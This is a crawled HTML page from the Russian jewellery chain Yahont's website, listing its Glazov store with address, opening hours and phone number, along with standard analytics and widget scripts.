

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yahont.online/buyers/point/yaxont/glazov/
body_size: 17756
content:
    <!DOCTYPE html>
    <html lang="ru" class="h-100">
    <head>
        <meta charset="UTF-8">
<!-- <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, user-scalable=no, viewport-fit=cover">
<base href="https://yahont.online" />

<title>Глазов | Ювелирные изделия «Яхонт»</title>
<link rel="canonical" href="https://yahont.online/buyers/point/yaxont/glazov/" />

<meta property="og:type" content="website" />
<meta property="og:site_name" content="Официальный сайт ювелирной сети «Яхонт»" />
<meta property="og:title" content="Глазов | Ювелирные изделия «Яхонт»" />
<meta property="og:url" content="https://yahont.online/buyers/point/yaxont/glazov/" />
<meta property="og:locale" content="ru_RU" />

<meta property="og:image" content="https://yahont.online/icon/logo.svg" />
<link rel="image_src" href="https://yahont.online/icon/logo.svg"  />

<meta name="twitter:card" content="product">
<meta name="twitter:title" content="Глазов | Ювелирные изделия «Яхонт»">
<meta name="twitter:image" content="https://yahont.online/icon/logo.svg">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="js/base/html5shiv.min.js" async></script><![endif]-->

<meta name="description" content="Глазов | Ювелирные изделия «Яхонт»">
<meta name="og:description" content="Глазов | Ювелирные изделия «Яхонт»">
<meta name="twitter:description" content="Глазов | Ювелирные изделия «Яхонт»">
<meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="bSH3N7bDnnWDUXxzzzruV_YwBqVBKqaL7sy8QvsKi9gpQrNE2Ir3HOoeCgmLb5o7olFs5HFM7sSp_uosuETIug==">

<link href="/css/reset.css?v=1654162797" rel="stylesheet">
<link href="/css/style.css?v=1764930057" rel="stylesheet">
<link href="/css/magnific-popup.css?v=1676019820" rel="stylesheet">
<link href="/js/swiper/swiper.min.css?v=1714973145" rel="stylesheet">
<link href="/css/media.css?v=1760532136" rel="stylesheet">
<link href="/css/header.css?v=1761922306" rel="stylesheet">
<link href="/components/msfavorites/css/default.min.css?v=1562224790" rel="stylesheet">
<link href="/assets/f27e76b9/fancybox/jquery.fancybox.min.css?v=1683810557" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/default.css?v=1662362835" rel="stylesheet">
<link href="/assets/dc9d0c9b/minishop2/css/web/lib/jquery.jgrowl.min.css?v=1634389547" rel="stylesheet">
<script src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;lang=ru-RU&amp;apikey=5678bc1f-2a26-4f26-8f5a-a188fee9da5a"></script>
<script src="https://api-maps.yandex.ru/1.1/index.xml"></script>
<script>var miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/components\/minishop2\/css\/web\/","jsUrl":"\/components\/minishop2\/js\/web\/","actionUrl":"\/ajax\/minishop","ctx":"web","price_format":[2, ".", " "],"price_format_no_zeros":1,"weight_format":[3, ".", " "],"weight_format_no_zeros":1};
localStorage.setItem("dadata_region_not_deliverily", "1");

            var onloadCallback = function() {
                grecaptcha.render("html_element", {
                "sitekey" : "6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_"
                });
            };
            

    var cookieNotificationDeActive = 0</script>        


<meta name="p:domain_verify" content="7a775a6bee839100dd567185f6056239"/>

        <script>window.dataLayer = window.dataLayer || [];</script>
    </head>
    <body class="main-view">

    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62808229, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer" }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62808229" style="position:absolute; left:-9999px;" alt="Яндекс Метрика" title="Яндекс Метрика" /></div></noscript> <!-- /Yandex.Metrika counter -->    <!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://yahont.online/js/container_Baox4pUS.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->    <!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3726123", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3726123;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->    <!-- Rating Mail.ru counter --><script> var _tmr = window._tmr || (window._tmr = []);_tmr.push({ id: "3178269", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () { var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3178269;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript><!-- //Rating Mail.ru counter --><!-- Rating@Mail.ru counter dynamic remarketing appendix --><script>var _tmr = _tmr || [];_tmr.push({    type: 'itemView',    productid: 'VALUE',    pagetype: 'VALUE',    list: 'VALUE',    totalvalue: 'VALUE'});</script><!-- // Rating@Mail.ru counter dynamic remarketing appendix -->
    
<header class="">
    <div class="container flx main-header">
        <div class="center clearfix">
            <a href="/" class="logo"><img src="/icon/logo.svg" alt="Ювелирный салон Яхонт" title="Яхонт" width="299" height="44"></a>
            <!--<a href="/" class="logo"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44" /></a>-->
            <div class="burger-menu fr"><span></span><span></span><span></span></div>
        </div>
        <div class="flx left btnForCatalog">
            <form action="/shop/" method="get">
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <button type="submit"></button>
            </form>
            <div style="display: flex;">
            <button type="button" class="mobileIconCatalog not-search filter"><img src="/icon/filter.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            <button type="button" class="mobileIconCatalog not-search sort"><img src="/icon/sort.png" alt="Ассортимент ювелирных украшений" title="Ассортимент ювелирных украшений"></button>
            </div>
            <a class="city" href="#" 
                data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main"
                rel="nofollow">
                Киров            </a>

            <div style="display: none;" id="windowQuestionCity" class="windowQuestionCity">
                Ваш город Киров?
                <div>
                    <button class="btn btn-red not-search CitySuccess">Все верно</button>
                    <button class="btn not-search windowQuestionCityCancel"
                        data-cutom-modal="true" 
                        data-cutom-modal-id="modalSelectCity" 
                        data-select-city-type="main"
                    >Сменить город</button>
                </div>
            </div>

            <a class="dostavka hideMobile" href="/buyers/oplata-i-dostavka" rel="nofollow"><img src="/icon/dostavka.png" alt="Доставка ювелирный изделий" title="Доставка ювелирный изделий">Доставка</a>

            <a class="points hideMobile" href="/buyers/point/" rel="nofollow"><img src="/icon/shop.png" alt="Магазины ювелирных изделий" title="Магазины ювелирных изделий">Магазины</a>


        </div>

        <div class="flx center2">
        <a class="phone hideMobile" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>

        </div>
        <div class="flx right hideMobile">
            <a href="/wish" class="msfavorites">
                                <span class="msfavorites-total" data-value="0">0</span>
            </a>
                        <a href="/user/login" class="login ch-black">Вход</a>
                        <a href="/cart" id="msMiniCart" class=" not_empty a">
    <div class="before" style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</a>        </div>
        <div class="flx right showMobile newMobileMenu">
            <a href="/">
                <div>
                    <img src="/icon/new_mob/main.svg" alt="Главная страница" title="Главная страница">
            </div>
                Главная
            </a>
            <a href="/shop/">
            <div>
                    <img src="/icon/new_mob/catalog.svg" alt="Каталог изделий из золота и серебра" title="Каталог изделий из золота и серебра">
            </div>
                Каталог
            </a>
            <a href="/cart/">
                <div>
                    <div id="msMiniCart" class=" not_empty a mobile">
    <div class="before"  style="display: none">
        0    </div>
    <span class="ms2_total_summ">0</span>
    <span>₽</span>
</div>                </div>
                Корзина
            </a>
            <a href="/wish">
            <div>
                    <img src="/icon/new_mob/favourite.svg" alt="Избранные товары">
            </div>
                Избранное
            </a>

                        <a href="/user/login">
            <div>
                    <img src="/icon/new_mob/profile.svg" alt="Профиль" title="Профиль">
            </div>
                Профиль
            </a>
                    </div>
    </div>
    <div class="container flx block-search-products">
        <div class="flx left start-ctlg">
        <a href="/shop/" class="ctlg-btn">
                <div class='flx ctlg-flx'>
                    <!--<img src="/icon/ctlg.png" alt=""  class="ctlg-icon">-->
                    Каталог
                </div>
                
            </a>
        </div>
        <div class="flx right form-head">
            <form action="/shop/" method="get">
                <button type="submit"></button>
                <input type="text" name="query" id="search" value="" placeholder="Поиск по каталогу" required="">
                <!-- <button type="submit" class="serch-btn">Найти</button> -->
            </form>
        </div>
    </div>

    <div id="modalSelectCity">
    <div class="modal">
        <div class="modal-content block-search-products" >
            <div class="h3">
                Выберите город
                <span class="close" data-cutom-modal-close="true">+</span>
            </div>

            <form action="#" id="searchCity" method="get">
                <button type="submit"></button>
                <input type="text" name="city" id="search" value="" placeholder="Другой город" required="">
            </form>
                        <form id="selectCity" style="display: none;" action="/ajax/save-city" method="post">
                <input name="city" value="Киров">
                <input name="cityForView" value="Киров">
                <input name="type">
            </form>

            <div class="list-citys">
                <ul>
                                            <li><button 
                        data-city-val="Москва"
                        data-city-for-view="Москва"
                        class="not-search btnSelectCity"
                        >Москва</button></li>
                                            <li><button 
                        data-city-val="Казань"
                        data-city-for-view="Казань"
                        class="not-search btnSelectCity"
                        >Казань</button></li>
                                            <li><button 
                        data-city-val="Киров"
                        data-city-for-view="Киров"
                        class="not-search btnSelectCity"
                        >Киров</button></li>
                                            <li><button 
                        data-city-val="Йошкар-Ола"
                        data-city-for-view="Йошкар-Ола"
                        class="not-search btnSelectCity"
                        >Йошкар-Ола</button></li>
                                            <li><button 
                        data-city-val="Чебоксары"
                        data-city-for-view="Чебоксары"
                        class="not-search btnSelectCity"
                        >Чебоксары</button></li>
                                            <li><button 
                        data-city-val="Новочебоксарск"
                        data-city-for-view="Новочебоксарск"
                        class="not-search btnSelectCity"
                        >Новочебоксарск</button></li>
                                            <li><button 
                        data-city-val="Зеленодольск"
                        data-city-for-view="Зеленодольск"
                        class="not-search btnSelectCity"
                        >Зеленодольск</button></li>
                                            <li><button 
                        data-city-val="Нижнекамск"
                        data-city-for-view="Нижнекамск"
                        class="not-search btnSelectCity"
                        >Нижнекамск</button></li>
                                            <li><button 
                        data-city-val="Набережные Челны"
                        data-city-for-view="Набережные Челны"
                        class="not-search btnSelectCity"
                        >Набережные Челны</button></li>
                                            <li><button 
                        data-city-val="Альметьевск"
                        data-city-for-view="Альметьевск"
                        class="not-search btnSelectCity"
                        >Альметьевск</button></li>
                                            <li><button 
                        data-city-val="Ижевск"
                        data-city-for-view="Ижевск"
                        class="not-search btnSelectCity"
                        >Ижевск</button></li>
                                            <li><button 
                        data-city-val="Глазов"
                        data-city-for-view="Глазов"
                        class="not-search btnSelectCity"
                        >Глазов</button></li>
                                            <li><button 
                        data-city-val="Сыктывкар"
                        data-city-for-view="Сыктывкар"
                        class="not-search btnSelectCity"
                        >Сыктывкар</button></li>
                                    </ul>
            </div>
        </div>
    </div>
</div>


</header>
<nav>
    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="#"
            data-cutom-modal="true" 
                data-cutom-modal-id="modalSelectCity" 
                data-select-city-type="main" onclick="$('.burger-menu').trigger('click')"
            ><span><img src="/icon/new/Город.png" alt="Выбор города"></span>Киров</a></li>
            <li><a href="/buyers/point/"><span><img src="/icon/new/shops.png" alt="Магазины ювелирной сети"></span>Магазины</a></li>
        </ul>
    </div>
    <div class="container">
        <ul class="menu flx"><li><a href="/look-book/pomolvka-i-svadba"><span><img src="/icon/new/engage_and_wedding.png" alt="Помолвка и свадьба" title="Помолвка и свадьба"></span>Помолвка и свадьба</a></li>
<li class="hidePc"><a href="/shop/"><span><img src="/icon/new/catalog.png" alt="Каталог" title="Каталог"></span>Каталог</a></li>
<li><a href="/shop/new?sort=-new"><span><img src="/icon/new/new.png" alt="Новинки" title="Новинки"></span>Новинки</a></li>
<li><a href="/action/"><span><img src="/icon/new/actions.png" alt="Акции" title="Акции"></span>Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe"><span><img src="icon/new/ruble_1.png" alt="Скупка и обмен золота" title="Скупка и обмен золота"></span>Скупка и обмен золота</a></li>
<li class="hideMobile"><a href="/buyers/"><span></span>Информация</a></li>
<li class="hideMobile"><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li></ul>    </div>

    <div class="mobile container flx">
        <ul class="menu flx">
            <li><a href="/contact"><span><img src="/icon/new/contacts.png" alt="Контакты" title="Контакты"></span>Контакты</a></li>
            <li><a href="tel:+78003502353"><span><img src="/icon/new/hotline.png" alt="телефон ювелиного магазина" title="телефон ювелиного магазина"></span>Телефон горячей линии</a></li>
        </ul>
    </div>


    <div class="mobile container flx">
        <a class="phone c-grey bold" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
        <div>
            <p class="fs-xs bold ta-c">Следуй за нами в соцсетях!</p>
            <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>        </div>
    </div>
</nav>



    <div id="breadcrumbs"><ol id="w2" class="container breadcrumb"><li><a href="/">Главная</a></li><li>»</li><li><a href="buyers">Информация</a></li><li>»</li><li><a href="buyers/point/">Магазины</a></li><li>»</li><li><a href="buyers/point/yaxont/">Яхонт</a></li><li>»</li><li aria-current="page">Глазов</li></ol></div>        <div id="shops">
        <div class="container ">
                                            <h1 class="h-line-r">Глазов</h1>
                
<div class="buttons row-b">
    <a class="btn active">Список</a>
    <a class="btn">На карте</a>
</div>
<div id="w0" class="shops grid"><div class="shop one-big-item">
    <div class="name flx flx-c">
        <span class="count">1</span>
                <h4>Яхонт ТРК «ЦУМ» (ул. Первомайская, д. 4)</h4>
    </div>
    <div class="info">
                <div class="item">
            <p class="title line-icon">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M9.75 4C9.75 3.58579 9.41421 3.25 9 3.25C8.58579 3.25 8.25 3.58579 8.25 4V9C8.25 9.25859 8.38321 9.49895 8.6025 9.636L11.6025 11.511C11.9538 11.7305 12.4165 11.6238 12.636 11.2725C12.8555 10.9212 12.7488 10.4585 12.3975 10.239L9.75 8.58431V4Z" fill="#333333"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 0.25C4.16751 0.25 0.25 4.16751 0.25 9C0.25 13.8325 4.16751 17.75 9 17.75C13.8325 17.75 17.75 13.8325 17.75 9C17.75 4.16751 13.8325 0.25 9 0.25ZM1.75 9C1.75 4.99594 4.99594 1.75 9 1.75C13.0041 1.75 16.25 4.99594 16.25 9C16.25 13.0041 13.0041 16.25 9 16.25C4.99594 16.25 1.75 13.0041 1.75 9Z" fill="#333333"/>
                </svg>
                <span>Режим работы:</span>
            </p>
            <p class="value c-grey">ежедневно: 10:00 - 21:00</p>
        </div>
                        <div class="item">
            <p class="title line-icon">
                <svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M2.83998 6.85617C4.6273 10.7481 7.80779 13.8422 11.7615 15.5188L11.774 15.5241L12.5378 15.8646C13.5105 16.2979 14.6537 15.9901 15.2773 15.1271L16.5517 13.3633C16.6295 13.2556 16.6095 13.1058 16.506 13.0223L14.2813 11.2275C14.1707 11.1383 14.008 11.1591 13.9234 11.2732L13.0576 12.4416C12.8473 12.7254 12.4675 12.824 12.1458 12.6784C9.18938 11.3404 6.81367 8.96473 5.47574 6.00832C5.33012 5.68656 5.42872 5.30681 5.71247 5.09653L6.88085 4.23067C6.99502 4.14606 7.0158 3.98343 6.92657 3.87284L5.13153 1.6478C5.0481 1.54438 4.89836 1.52429 4.79063 1.60207L3.01733 2.88222C2.14854 3.50941 1.84259 4.66226 2.28605 5.63771L2.83939 6.85487C2.83959 6.8553 2.83979 6.85574 2.83998 6.85617ZM11.1696 16.8971C6.87362 15.0735 3.41825 11.7105 1.47621 7.48076L1.47504 7.47821L0.920536 6.2585C0.181436 4.63275 0.691364 2.71134 2.13935 1.66603L3.91264 0.385867C4.66676 -0.158539 5.71499 -0.0179346 6.29898 0.705959L8.09403 2.931C8.71858 3.70517 8.57311 4.84357 7.77395 5.43581L7.10445 5.93196C8.23537 8.12636 10.0277 9.91874 12.2221 11.0497L12.7183 10.3801C13.3105 9.58098 14.4489 9.43552 15.2231 10.0601L17.4478 11.8549C18.172 12.439 18.3124 13.4877 17.7675 14.2418L16.4931 16.0055C15.4538 17.444 13.5484 17.957 11.9274 17.2347L11.1696 16.8971Z" fill="#333333"/>
                </svg>
                <span>Телефон:</span>
            </p>
            <a href="tel:+79642500598" class="ch-red c-grey">+7 (964) 250-05-98</a>
        </div>
            </div>
</div></div><div id="map"></div>


                    </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w3" action="/buyers/point/yaxont/glazov/" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="bSH3N7bDnnWDUXxzzzruV_YwBqVBKqaL7sy8QvsKi9gpQrNE2Ir3HOoeCgmLb5o7olFs5HFM7sSp_uosuETIug==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
